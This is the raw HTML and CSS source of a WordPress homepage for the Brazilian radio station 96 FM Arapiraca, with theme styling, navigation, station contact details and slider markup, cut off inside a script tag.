li > a {color: #343538;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #2d780a;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #343538}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #2d780a}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #eeee22}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #eeee22;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #8a8a8a}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #343538;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #6b56e2;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #343538;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #6b56e2}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #8a8a8a}.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component a.component-target {color: #fff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #eeee22}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #eeee22}.cart-flyout {background-color: #fff;color: #343538}.cart-flyout .cart-flyout__heading {color: #343538;font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #2d780a}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.footer-top {color: #efefef}.footer-top a {color: #ffffff}.footer-top a:hover {color: #eeee22}.footer-top .widget .widget-title {color: #ffffff}.footer-bottom {background-color: #000;color: #eeee22}.footer-bottom a {color: #fff}.footer-bottom a:hover {color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #343538}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #343538;border-color: #343538}.btn.btn-style-outline-bottom:hover {background: none !important;color: #eeee22 !important;border-color: #eeee22 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #343538}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #2d780a}}.nav-menu-burger {color: #343538}.header-v6 #header_aside,.header-v5 #masthead_aside {color: #343538}.header-v6 #header_aside .header_component > a,.header-v5 #masthead_aside .header_component > a {color: #343538}.header-v6 #header_aside .header_component:hover > a,.header-v5 #masthead_aside .header_component:hover > a {color: #2d780a}.header-v6 #header_aside .main-menu > li > a,.header-v5 #masthead_aside .main-menu > li > a {color: #343538;background-color: rgba(0,0,0,0)}.header-v6 #header_aside .main-menu > li:hover > a, .header-v6 #header_aside .main-menu > li.open > a, .header-v6 #header_aside .main-menu > li.active > a,.header-v5 #masthead_aside .main-menu > li:hover > a,.header-v5 #masthead_aside .main-menu > li.open > a,.header-v5 #masthead_aside .main-menu > li.active > a {color: #2d780a;background-color: rgba(0,0,0,0)}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside {color: #fff}.header-v6.enable-header-transparency #header_aside .header_component > a,.header-v5.enable-header-transparency #masthead_aside .header_component > a {color: #fff}.header-v6.enable-header-transparency #header_aside .header_component:hover > a,.header-v5.enable-header-transparency #masthead_aside .header_component:hover > a {color: #eeee22}.header-v6.enable-header-transparency #header_aside .main-menu > li > a,.header-v5.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.header-v6.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v6.enable-header-transparency #header_aside .main-menu > li.open a, .header-v6.enable-header-transparency #header_aside .main-menu > li.active a,.header-v5.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v5.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v5.enable-header-transparency #masthead_aside .main-menu > li.active a {color: #eeee22;background-color: rgba(0,0,0,0)}.header-v7 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #343538;background-color: rgba(0,0,0,0)}.header-v7 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #2d780a;background-color: rgba(0,0,0,0)}
@font-face{
                font-family: 'dl-icon';
                src: url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/dl-icon.eot');
                src: url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/dl-icon.woff') format('woff'),
                     url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=camille-theme-inline-css */
</style>
<link rel='stylesheet' id='camille-child-style-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/css/animate.min.css'  media='all' />
<link rel='stylesheet' id='camille-google_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:regular%7CVidaloka:regular'  media='all' />
<link rel='stylesheet' id='boldgrid-components-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5'  media='all' />
<link rel='stylesheet' id='boldgrid-fe-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/post-and-page-builder/assets/css/editor-fe.min.css?ver=1.27.0'  media='all' />
<link rel='stylesheet' id='boldgrid-custom-styles-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/post-and-page-builder/assets/css/custom-styles.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bgpbpp-public-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.2.1'  media='all' />
<link rel='stylesheet' id='la-animate-block-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/lastudio/public/css/animate-block.min.css'  media='all' />
<script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21" id="tp-tools-js"></script>
<script type="text/javascript" src="http://96fmarapiraca.com.br.dream.website/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://96fmarapiraca.com.br.dream.website/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://96fmarapiraca.com.br.dream.website/wp-json/wp/v2/pages/1156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://96fmarapiraca.com.br.dream.website/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="LaStudioDiscography 1.0.0" />
<meta name="generator" content="LaStudioEvents 1.0.0" />
<meta name="generator" content="LaStudioPlaylist 1.0.0" />
<meta name="generator" content="LaStudioVideos 1.0.0" />
<link rel='shortlink' href='http://96fmarapiraca.com.br.dream.website/' />
<style type="text/css" media="all" id="wcs_styles"></style><link rel="apple-touch-icon" sizes="16x16" href="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/16x16.png"/><link rel="apple-touch-icon" sizes="57x57" href="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/57x57.png"/><link rel="apple-touch-icon" sizes="72x72" href="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/72x72.png"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/16x16.png"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/57x57.png"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/72x72.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="camille-extra-custom-css">.site-footer {
    background-color: #003d38;
    background-size: cover;
}
.footer-top .footer-column {
    width: 33.33333%;
}
.footer-top .footer-column-1 {
    width: 100%;
    margin-bottom: 30px;
}
.footer-top .footer-column-2 .widget-title {
    font-size: 24px;
    margin-bottom: 10px;
}
.footer-bottom{
    background: none;
}
.footer-column-inner {
    max-width: 270px;
}
.footer-top .footer-column-1 .widget-title {
    font-size: 36px;
    text-transform: uppercase;
    letter-spacing: 5px;
    margin-bottom: 10px;
}

.footer-top .footer-column-1 .footer-column-inner {
    max-width: 100%;
    text-align: center;
}

.footer-top .footer-column-1 .social-media-link {
    font-size: 46px;
}

.footer-top .footer-column-1 .social-media-link a {
    margin: 0 30px;
    color: #2e66ff;
}
.footer-top .footer-column-1 .social-media-link a i{
    background: -webkit-gradient(linear, left top, right top, from(#2e66ff), to(#907bfc));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
</style><script>try{  }catch (ex){}</script><style type="text/css" data-type="vc_custom-css">.release__item .entry-title {
    color: #fff;
}
.wrap-inline-btn{
    text-align: center;
}
.wrap-inline-btn .btn-wrapper.btn-align-inline {
    margin: 10px;
}
.showposts-loop.grid-2 .loop__item__inner {
    box-shadow: none;
}

.showposts-loop.grid-2 .loop__item__info {
    background-color: #1f1f1f;
    padding-bottom: 30px;
}

.showposts-loop.grid-2 .entry-title {
    color: #fff;
}

.showposts-loop.grid-2 .loop__item__termlink span {
    color: inherit;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1525789226316{background-color: #151515 !important;}.vc_custom_1614171064722{background-color: #ffffff !important;}.vc_custom_1614115175604{background-color: #ffffff !important;}.vc_custom_1614166043930{background-color: #ffffff !important;}.vc_custom_1649437020765{background-color: #005611 !important;}.vc_custom_1649338931856{background-color: #005611 !important;}.vc_custom_1649164417702{background-color: #005611 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="home wp-singular page-template-default page page-id-1156 wp-theme-camille wp-child-theme-camille-child lastudio-events camille lastudio-playlist-manager boldgrid-ppb camille-body lastudio-camille header-v2 header-mb-v2 footer-v4col3333 body-col-1c page-title-vhide enable-header-transparency enable-header-sticky enable-header-fullwidth site-loading wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="la-image-loading"><div class="content"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div></div>
<div id="page" class="site">
    <div class="site-inner"><aside id="header_aside" class="header--aside">
    <div class="header-aside-wrapper">
        <a class="btn-aside-toggle" href="#"><i class="dl-icon-close"></i></a>
        <div class="header-aside-inner">
                            <div class="header-widget-bottom">
                    <div id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="374" height="121" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/logo_site-colorido.png" alt="" class="wp-image-69"/></figure>
</div><div id="contact_info-6" class="widget widget_contact_info"><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+558298876-8488">Jornalismo: +55 (82) 9.8876-8488</a></span></div></div></div><div id="contact_info-7" class="widget widget_contact_info"><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+558298151-0096">Locutor: +55 (82) 9.8151-0096</a></span></div></div></div><div id="contact_info-8" class="widget widget_contact_info"><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+558299661-9999">Comercial: +55 (82) 9.9661-9999</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:comercial@96fmarapiraca.com.br">comercial@96fmarapiraca.com.br</a></span></div><div class="la-contact-item la-contact-address"><span>Av. Rio Branco, 141 - Centro, Arapiraca - AL, 57300-190</span></div></div></div>                </div>
                    </div>
    </div>
</aside>
<header id="masthead" class="site-header">
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="site-branding">
                            <a href="http://96fmarapiraca.com.br.dream.website/" rel="home">
                                <figure class="logo--normal"><img src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/logo_site-colorido-1.png" alt="96 FM Arapiraca" srcset="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/logo_site-colorido-1.png 2x"/><figcaption class="screen-reader-text">96 FM Arapiraca</figcaption></figure>
                                <figure class="logo--transparency"><img src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/238x90-1.png" alt="96 FM Arapiraca" srcset="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/238x90-1.png 2x"/><figcaption class="screen-reader-text">96 FM Arapiraca</figcaption></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div><div class="header_component header_component--link la_compt_iem la_com_action--aside_header "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-primary-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home mm-item active mm-popup-narrow mm-item-level-0 menu-item-80"><a href="http://96fmarapiraca.com.br.dream.website/"><span class="mm-text">Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3492"><a href="http://96fmarapiraca.com.br.dream.website/equipe/"><span class="mm-text">Equipe</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3340"><a href="http://96fmarapiraca.com.br.dream.website/programacao/"><span class="mm-text">Programação</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3473"><a href="http://96fmarapiraca.com.br.dream.website/contato/"><span class="mm-text">Contato</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3432"><a href="http://96fmarapiraca.com.br.dream.website/departamento-comercial/"><span class="mm-text">Comercial</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3342"><a href="http://96fmarapiraca.com.br.dream.website/estudio-ao-vivo/"><span class="mm-text">TV 96</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom mm-item mm-popup-narrow mm-item-level-0 menu-item-3343"><a href="#"><span class="mm-text">Mídia Kit</span></a></li>
</ul>                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="http://96fmarapiraca.com.br.dream.website/" rel="home">
                                <figure class="logo--normal"><img src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/logo_site-colorido-1.png" alt="96 FM Arapiraca" srcset="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/logo_site-colorido-1.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/238x90-1.png" alt="96 FM Arapiraca" srcset="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/238x90-1.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-80"><a href="http://96fmarapiraca.com.br.dream.website/" aria-current="page">Home</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="http://96fmarapiraca.com.br.dream.website/equipe/">Equipe</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3340"><a href="http://96fmarapiraca.com.br.dream.website/programacao/">Programação</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="http://96fmarapiraca.com.br.dream.website/contato/">Contato</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="http://96fmarapiraca.com.br.dream.website/departamento-comercial/">Comercial</a></li>
<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="http://96fmarapiraca.com.br.dream.website/estudio-ao-vivo/">TV 96</a></li>
<li id="menu-item-3343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3343"><a href="#">Mídia Kit</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><div class="boldgrid-section">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12 col-sm-12">
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Home 24 REVOLUTION SLIDER 6.2.21 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.2.21">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-thumb="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/fundo-1-100x50.png" data-anim="ei:d;eo:d;s:d;r:0;t:random;sl:d;">
							<img fetchpriority="high" decoding="async" src="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/fundo-1.png" title="fundo 1" width="1919" height="1150" data-parallax="2" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-1-slide-1-layer-4" 
								class="rs-layer"
								href="http://148.72.158.239:8116/live" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:470px,383px,233px,0;yo:559px,466px,309px,30px;"
								data-text="w:normal;l:22;a:inherit;"
								data-dim="w:306px,296px,289px,437px;h:306px,296px,289px,437px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:1190;sp:1500;sR:890;"
								data-frame_999="st:w;auto:true;"
								data-frame_hover="sX:1.05;sY:1.05;skX:0px;c:#fff;oX:50;oY:50;e:none;"
								style="z-index:8;cursor:pointer;"
							><img decoding="async" src="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/FM-3-2.png" width="1080" height="1080" data-no-retina> 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-thumb="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/fundo-2-100x50.png" data-anim="ei:d;eo:d;s:d;r:0;t:random;sl:d;">
							<img decoding="async" src="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/fundo-2.png" title="fundo 2" width="1920" height="1148" data-parallax="2" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-2-layer-4" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c,c,l,l;xo:-33px,-1px,186px,30px;yo:181px,198px,146px,39px;"
								data-text="w:normal;l:22;a:inherit;"
								data-dim="w:352px,349px,400px,426px;h:352px,349px,400px,426px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:1190;sp:1500;sR:890;"
								data-frame_999="st:w;auto:true;"
								data-frame_hover="sX:1.05;sY:1.05;c:#fff;oX:50;oY:50;e:none;"
								style="z-index:8;cursor:pointer;"
							><img loading="lazy" decoding="async" src="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/FM-2.png" width="1080" height="1080" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-3" data-title="Slide" data-thumb="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/fundo-3-100x50.png" data-anim="ei:d;eo:d;s:d;r:0;t:random;sl:d;">
							<img loading="lazy" decoding="async" src="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/fundo-3.png" title="fundo 3" width="1920" height="1150" data-parallax="2" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-3-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c,c,l,l;xo:-25px,-6px,234px,26px;yo:295px,303px,230px,38px;"
								data-text="w:normal;l:22;a:inherit;"
								data-dim="w:255px,247px,316px,427px;h:255px,247px,316px,427px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:1190;sp:1500;sR:890;"
								data-frame_999="st:w;auto:true;"
								data-frame_hover="sX:1.05;sY:1.05;c:#fff;oX:50;oY:50;e:none;"
								style="z-index:8;cursor:pointer;"
							><img loading="lazy" decoding="async" src="//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/FM-1.png" width="1080" height="1080" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
